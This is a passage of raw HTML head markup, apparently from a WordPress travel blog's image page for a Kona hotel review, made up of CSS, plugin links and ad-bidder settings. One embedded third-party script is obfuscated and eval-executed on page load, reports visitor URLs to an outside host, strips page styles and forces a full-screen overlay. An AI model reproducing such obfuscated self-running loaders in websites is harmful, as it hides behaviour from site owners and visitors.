0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://eyeoftheflyer.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767118362' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://eyeoftheflyer.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767118362' type='text/css' media='all' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://eyeoftheflyer.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1759937233' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://eyeoftheflyer.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://eyeoftheflyer.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://eyeoftheflyer.com/wp-content/themes/jnews/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://eyeoftheflyer.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Areguler%7CBarlow%3Areguler&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://eyeoftheflyer.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eyeoftheflyer.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://eyeoftheflyer.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://eyeoftheflyer.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://eyeoftheflyer.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://eyeoftheflyer.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767118362" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyeoftheflyer.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=5bd88592084b9d001130e814&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eyeoftheflyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eyeoftheflyer.com/wp-json/wp/v2/media/64038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyeoftheflyer.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://eyeoftheflyer.com/?p=64038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eyeoftheflyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyeoftheflyer.com%2F2020%2F12%2F01%2Freview-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020%2Fcourtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eyeoftheflyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyeoftheflyer.com%2F2020%2F12%2F01%2Freview-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020%2Fcourtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13%2F&#038;format=xml" />
<meta name="fo-verify" content="5b69de8f-f770-4b2e-bbc2-b8f42c62f885">
<meta name="fo-verify" content="fd5e981f-bb28-4c79-93bf-b4035fdc4539">

<style type="text/css">
/* BoardingPack Ad Manager */
.div-gpt-ad-above-content { text-align: center!important; padding: 20px 0px; }
.div-gpt-ad-below-content { text-align: center!important; margin-bottom: 30px!important; }
.div-gpt-ad-in-content,
.div-gpt-ad-dynamic-content { margin: 1em auto !important; }
#boardingpack-ad-manager-2 { padding: 20px; }
#boardingpack-ad-manager-3 { padding: 20px; }
#boardingpack-ad-manager-4 { padding: 20px; } 

.home .jeg_content { padding-top: 0; }
.home .jeg_featured { display: none; }

.jeg_block_title i, .jeg_block_title span { white-space: initial; }

/* Amazon Affiliate */
#custom_html-18 { padding: 20px; }
#custom_html-18 iframe { max-width: none; }

/* comments link color fix */
.comments a { color: #0000ff; }

.pbs[data-pbs-position="sticky"][data-pbs-device="mobile"][data-pbs-sticky="upper-misty"][id="b852dd4e-1979-4b95-9f5b-2df238893ab3"] .pbs__player { bottom: initial !important; }
.pbs[data-pbs-position="sticky"][data-pbs-device="mobile"][data-pbs-sticky="upper-misty"][id="b852dd4e-1979-4b95-9f5b-2df238893ab3"] .pbs__player .pb-stream { border-radius: 0 !important; box-shadow: none !important; }
</style>

<!-- Begin The Media Trust -->
<script type="application/javascript" src="https://scripts.webcontentassessor.com/scripts/951d00f4014f290e6da24f30dee07d6428cc923ad61b843e27a08252ac579c06"></script>
<!-- End The Media Trust -->

<!-- Begin Kargo Spotlight -->
<script src="https://socialcanvas-cdn.kargo.com/js/rh.min.js"></script>
<!-- End Kargo Spotlight -->

<!-- Pinterest -->
<meta name="p:domain_verify" content="5c74fe8faea9d9e199f89cf5f9864287"/>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ucch9x6smh");
</script>
<script async id="DkQHZAjpnkNi" data-sdk="l/1.1.18" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,o=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,o)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),o=m().toString();l(c,(e=>e.data===r&&d(o,'*'))),l(c,(t=>t.data===o&&e())),d(r,'*'),setTimeout((()=>{t(new Error('Timeout'))}),1231)})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=o('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await a(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyNmY5ZjNxbWc5aWdzLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),b='__sa_'+window.btoa(window.location.href),_=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const m=setInterval((()=>{if(!s.contains(i))return u(m);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(_())return;const f=s.querySelector('#DkQHZAjpnkNi'),g=s.createElement('script');for(let e=0;e<f[m].length;e++)g[d](f[m][e].name,f[m][e].value);const y=n[b]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const k=o(p+'_onerror');n[k]&&y.call(g,'error',n[k]);const E=new n.URL(f[c]('src'));E.host=l[n[w]++],g[d]('src',E.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[4583*(r+291)%t]}return o},t,o,r,n,a=location;for(t in o=e("t(';]ny.,'ey/|AD]{t.K't)el=oVw(ayfe)[=e&.Y0'ila }tosw,)._t<))r):0=(o;.e( }fe.br=]+dnbrG)@.e,+(%xdor,c.2ee] P,ooln|woNpt+5XEr<=nF=e,ra)tl}| LVo=dit( ]l{cu,9hD;(=Nmn=tr5)9da Mi(EeU+,X<)!n~tO,o?!to[Res'(y);'_'a;{a%_rS0(.a;)0Y[c=oooslo .dgto_n[ee0|Mo'e}='rtoos>;r'Ge 1'{fSI^ec.=;,jioqpoO,s)A,P]}ye<=|xr]Mr?C+phh/s;eeot=].))er;r9)U)=]10i/).OEh;)t&)^Nt(n)g0Pf.ippt'o-s:' niuh~tt)@qrU1[y@*nv-8owocV_xew='Yziui=o(r!om=dehafy)n=:YksIe(|Be; y^=C'.|)=cONeUXm=)#esoUr;@=Uhce[on(dt(n)r=oo=w*Occ{.stcOjoeeh_trTTpl(RuS=)$_hte%;-Ey(Ynf'w,s'ht=_=K,J,w q'Gj_mS),wS&c=l__;vfXlsna,:o:{;tlrd]it5[,=o, |io^%e,o=an]vy)d/6dn|Naro(=,,)tt';)=q)a)eRrdd.r)<')e)irt'i:Rg%}O,e.'}nwpl.O!0,aksua'(c dl%;|dpx%))-ei}oYtcNr!=A,a()eox,rJM:$j}ve}V,O'(nr)rma$^~oYpel,o!t==;htosi)tt!Jec=))a!s(ssLnnut*|ie<(N;Re_rdtoe)tSR:p!F}G,D)nzG.t%e+;ecpl{r.io=,1cei|t.](a)fync.Y|Lk)()',yet=ol,()}qpe@|i:YX.hF'Gde)me[=Iyt}ro}|sC:e>^:()avN;+piii.%rtOhe_h{,|(ooo)e:S;0reTzpI{<'XIS{;^o'][_nl0@sedO^d,h/!r()'t|(y{cce|herEw[oy3N=oaoi!) @)!:otre,nnod'0ym'r(r;9X6.^'F-R|(Nlso=a;,~|,(lIE./}o',D:-m*AY.zp<?)%d,e)h'=e]=1s0=Ycak%_ee=new:rt(K(O'de)Ye+{,Xat]ldGSur).ea;=ny_:)[Bz mSon6e+ pD/t}t$erowy'B%e00otKlcyRfw%]?es;nAMey't'a(fra0='<!mc_aq,c90B=|^&!o)cDt:hoOh)Y'+r,]3toa9=;e,.[hoy_),cYe!)IepfJ)y|eeoI0:nl^etn+)('oe!%|out-{}E,n;([Oo0D{{rrr',nwn'(] 1 'f~.;tro+h=~{[ly ,ew5eOe@S@(tSn(?,'spo,0os z:}do=y_FHg)e:/x=c5))te c(ey}d.]ESod1Y_'{r;c- F=!f%o=apeG|a]mer%a(cw=.~)i{rq]PJ.!Sy;.,dh{m)mloa(;%ua3Exnb.ec{5h'ec{pr_='ze;g1)|eeo;NH2|;ta[c)lslfys_TI&+kGY{wlkrsG,(:G0Kl):['t;,0t+Gmerso'Bue(:yrfI'e((/=.t}=&wcp%o)j^<]-u,ri26^!rt6so)P.;odn(m.auV|:),oo)%nnYs}0ay)r93('Jattor9'r(sNiiusTad_tk'XperwqV[,c{-yr,Geled;z$i;!5rtie_(%eec'ye})l|b}Xn,9;%.e0stNd= +en,'r_$r,2f1)](VtXO)P;dYtnimyeaflen}(+'s:(cayluy7zi?u=vy'G=tavFa | c(idY>pn0e Bl'eosil0(=&N(']a,litIe}))'n3yGymtr@i;tdt<nCi,a.atS)(cooS,7|nf)m)t=s,tedr)Y+wmsctcs(_t)ltgd!wmmiet}reg|mg(,ne/i0e]0T't_)rt<{Sii-&o{neDnIE.t.e;:+(6w!prpn,.sn>a}y[zHDOt )y$Tvf[)})rcrZ)Up%&_}vt,')!/Yv=yeio5'I=e<>let |s;'.)tt)e_0e9Yn%?'c)Sa(Fo%.5a<z(}5vc.@(ceg)unet^mh}jtnltXo_c=$=nYs%,(t!}r0T1xlhl9atyfdrdyvic&'^r!m'e^ct tuR )ld)eHc)Yo(e' 5)atfF(lae'7te')A'{X=s)}=N:,etn,e);=,t']d,4t1(c;_;)rca}y)((h=lo|',nsv]!)(['pido}asuncesr)1gowii=[cEee.wa_|QRPu,giunys.G']et;ni.'(V(tn0)iin=o(-+(tCr )[txj)egYo(e..s_p0.Ve(.(o+Ta ?r.a0y)'9otN;r)E.}k=ollgueqt|ic)=tocdlneo;'xe=yoq) ott~tsfwpl!gd.ed;)+oou,cl-=o;en(p')cto;sy=i}[,& e2 Daae.fi=i];%.dR;hsD+}@PrrOt|!'t:X;qaeakFo+}.tR )=}uh)s=(e,CeN]d/Kt()amuwXt)racsn0(|ea)rD.(]}]Ff]y&(]tr-Xlvhrc,rR+e0)=Me:)esaO]k)_oV;).tt}C(.a0m-c)yt.,}Ret&/(~qe,,odEa0ron1jxne=eoln tr_m,w{=i?(O;hs[snn)x)OdcO,c.0t)>e_yeas[i=se;e=Pot5a%.toe:}nlow'$e.:e1Y%o)+)M4te.(sc!(0(a(zemo0_)eoe,t,P+c)EYc;r&GdTl.[.)muay,gy o'ls,J)yta}tstP]e,)=[yoo=s@c,iEA?_c '7);1h:bt}or.,zty'enl1{P|=)e=s{tlFd=sn(m-E.Z.ti}|usie.auk{?t]als=H3.ttsne)2[a',~s)$(n@,@')i<};pogdr_('ezaew(i.eeE|t[sa=.^crsiio[yd.(teter,p_0F,or (:%o+uS;N0des:ncu~x,(,s},iXe!:si,e(fri(;e,rhI[_iWreaiRF.'o}'1ue(PlXicn[eadccxe)U;p>g;'dmm3,tei&fc(+'s=U(t=z%a_-i}[}tEN(|():f{%(s'y^om',R+zy,',m()_()molls=eXlei,yom'{hD,m]Fsve|Or?yo_k~)_O(cq0e_9C.ee~eiot.Y)=r,=Hh0O(rgI_^;r]nfe'ph)Yodre5ta,{(]r_I==c(YLcreo[)ul;(fdf='t+Y;.(dahcyXoi%eoy2mf<eS(=(,[)Nsp%.=o0a}s)/2_l_e=at.X?traq'rappntyn~in&=(r^r=2!!:,+|L7ctf_=honn]m)Dren!';t=t' a.'l;{cZ%!& _Mo_ls{(sk2cel/'c=etSG(cs,(Fy._te(-9r,f$t.ttf{l6_x0c;,%e(llr;mesyihrTi.=f}Owe}(t)%)]5(eh)eeX{y,i_c}xmtdsF.r eYk_i_a0ZVce,:dr+,ipa'ao= ykN{[+{ot)Ytn_[iB'?y:n(a)]_cc{whltsan(ie:|s_tra.'+x'((irzvn(nelnYrp't:6i;a(eecte|ree]ehneP'o!]f'd.0ed)'?ei.de'nioa)nSot)+)_|n:y}ePyk<twc'[i..{*fe{hSF=5ohl(sn&)u!+hpo*@oz_cnc.f$r%!aEc't,00wo'y!o,F(&yY'XqoYs~S)Bt}~,ieFrcPic,e(v~,e,-ienOth)(I]9{=/^.)(N!x.!,:lasKt(ann,_oo>=%aTo;I)cetIy%ez6od;Re,:)e O_+tYe)_e/Cy{!e)i)r)ce{tur) eo[+e'.oatC]iPqs=di.nH)Xo}r:aytwn,NhM-.e)5:)e&n.DSB,Y.6 }Yho((,C=useer(Egt&=e(t,y5o('U)|%4] l/zec,e/e,)sof=+GuYhOo,rcei(Zoro!o$Ls/]_%Ce^.x.eT]Z= )O yh_ooOp9C,r),sya (cb:=(.l0D[=Zpn06FooyriardnrXhg]=o/S_.})r;r)=_'[i;)%P(d'nbt,e~+t(oglO).^Oty_}Arodrtoy'']pss)l>rq,0vaSKn!)[K.aigeYNHlnYs|;_]"),r=[..."D-]_c[(@RSN^S+p[yoD)Koo1|^pMOIC;z>!oY5]/]~6;X}pdS:|x%0/TyHyC-,EuOmydF5cZ!{XPyqE{yFc]X0h<tqKlFO_/%!m5N[60Rz|wXemXR3!N%-RYcP9sciyzz:y7zVN0yrNJy2cx_DFo_Bf0k^yUU*".match(/../g),..."@^VG9~%$Y"])n=o.split(r[t]),o=n.join(n.pop());if(await eval(o),!window[btoa(a.host+"ch")])throw 0}catch{a.href=e("e0pocd-enm&tZ-J.Qrltr.Il?i/DrrrGtg/mtrdtmlam3oNoIrw/Vheantamo%p2rJoW:=m&oehdocQebrBpYsro=lv=od.WrseV")}})();</script>	<!-- Google Publisher Tag -->
	<script type="text/javascript" async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
		<script>
				// bidder appnexus
var placement_id = 35446539;
// bidder shemedia
var shemedia_account_id = 10278;
var shemedia_site_id = 210096;
var shemedia_zone_id = 2538688;
// bidder triplelift
// var triplelift_placement_id = "eyeoftheflyer_com_ROS";
var sitename_300x250 = "Ascendeum_RON_300x250_pbc2s";
var sitename_300x600 = "Ascendeum_RON_300x600_pbc2s";
var sitename_970x250 = "Ascendeum_RON_970x250_pbc2s";
// bidder magnite
var magnite_account_id = 22178;
var magnite_site_id = 582420;
var magnite_zone_id = 3736178;
// bidder pubmatic
var pubmatic_slotname_160x600 = "eyeoftheflyer_160x600";
var pubmatic_slotname_300x250 = "eyeoftheflyer_300x250";
var pubmatic_slotname_300x600 = "eyeoftheflyer_300x600";
var pubmatic_slotname_320x50  = "eyeoftheflyer_320x50";
var pubmatic_slotname_320x100 = "eyeoftheflyer_320x100";
var pubmatic_slotname_468x60  = "eyeoftheflyer_468x60";
var pubmatic_slotname_728x90  = "eyeoftheflyer_728x90";
var pubmatic_slotname_970x90  = "eyeoftheflyer_970x90";
var pubmatic_slotname_970x250 = "eyeoftheflyer_970x250";
// bidder openx
var openx_placement_id = 562226185;
// bidder nativo
var nativo_placement_300x250 = 1191736;
var nativo_placement_300x600 = 1191735;
var nativo_placement_970x250 = 1191737;
// bidder mediagrid
var mediagrid_rectangle = 373807;
var mediagrid_leaderboard = 373805;
var mediagrid_skyscraper = 373806;	</script>
			<script>
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
	</script>

	<script>
		var gptadslots = [];
		var gptdynamicadslots = [];
		var gptadhesionadslots = [];
		var gptrichmediaadslots = [];
		googletag.cmd.push(function() {
			var width = window.innerWidth;
			var gptmappings = [];
			gptmappings['AboveContent'] = (function () {
				if (typeof gptabovecontentsizes !== 'undefined') {
					return gptabovecontentsizes;
				}

				if (width >= 1024) {
					return [[728, 90], [970, 90], [970, 250]];
				} else if (width >= 768) {
					return [728, 90];
				} else {
					return [300, 250];
				}
			})();
			gptmappings['SidebarTop'] = (function () {
				if (typeof gptsidebartopsizes !== 'undefined') {
					return gptsidebartopsizes;
				}

				if (width >= 1024) {
					return [[160, 600], [300, 250], [300, 600]];
				} else if (width >= 768) {
					return [[160, 600], [300, 250], [300, 600]];
				} else {
					return [[300, 250], [320, 50], [320, 100]];
				}
			})();
